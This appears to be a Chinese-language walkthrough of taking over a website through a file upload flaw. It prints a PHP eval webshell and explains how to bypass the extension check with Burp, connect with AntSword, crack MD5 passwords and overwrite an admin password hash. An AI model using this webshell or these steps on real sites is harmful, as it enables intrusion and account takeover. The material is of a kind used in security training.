文件上传漏洞利用(1)

文件上传漏洞利用

打开burp

打开burp自带浏览器,首先打开网站,登录进去后,找到文件上传漏洞入口

在入口传输一句话木马文件,开启burp拦截包



一句话木马内容

<?php eval($_POST['pass']); ?>拦截到的数据包



对thumb的信息进行url解码

风险为上传的图片马数据,即证明图片马已经上传到诈骗网站

修改传输数据中的png为php,使用在线工具进行URL加密

粘贴到burp拦截数据包处,放行数据包



在浏览器中点击F12,查找文件上传路径





打开蚁剑

入口在burp里找

连接成功,拿到源码

前台登录——密码绕过

尝试登录前台,发现未持有邀请码无法注册





在小皮中安装数据库图形化管理工具并打开

数据库账号与密码

成功进入后台

这里有两个方法,第一种直接在库中查到用户

这里选择尾号5001进行操作,对后面的密码进行md5解密

查到密码为111111,成功登录

第二种方法,进入管理员界面



找到管理员数据库

同样尝试md5解密,但是不是弱口令,无法破解

先进入网站,发现如果输错密码输出“密码错误”

于是查看网站代码。输入错误密码,使用notepad++在网站根目录下定位对应保存信息“密码错误”。找到网站根目录。

正在搜索

搜索结果

搜索通过逻辑

这段代码是PHP语言中的一个条件语句,用于验证用户输入的密码是否正确。下面是对这段代码逻辑的解释:

$user['password']:这是从数据库或用户会话中获取的存储的用户密码。md5():这是一个PHP函数,用于计算字符串的MD5哈希值。$password:这是用户输入的密码。$user['salt']:这是与用户密码一起存储的随机字符串,用于增加密码的安全性。md5($password.$user['salt']):这一部分代码将用户输入的密码与盐值连接起来,然后计算它们的MD5哈希值。if ($user['password'] != md5($password.$user['salt'])):这个条件语句检查存储的MD5哈希密码是否与用户输入的密码和盐值的MD5哈希值不匹配。

如果条件为真(即不等于),则表示用户输入的密码不正确,因为它们没有产生与存储的哈希密码相同的结果。如果条件为假(即等于),则表示密码匹配,用户输入的密码是正确的。

这种密码验证方法是一种常见的安全实践,通过使用盐值来防止彩虹表攻击,这是一种使用预先计算的哈希值来破解密码的方法。然而,MD5算法已经不再被认为是安全的密码哈希函数,因为它容易受到多种攻击,如碰撞攻击。现在更推荐使用更安全的哈希算法,如bcrypt、argon2等。

于是,找到原来的管理员数据表

构造123456代码,将123456afkkAL进行md5加密,放入数据库中

注意这里要改成小写才行,亲测!

重新登录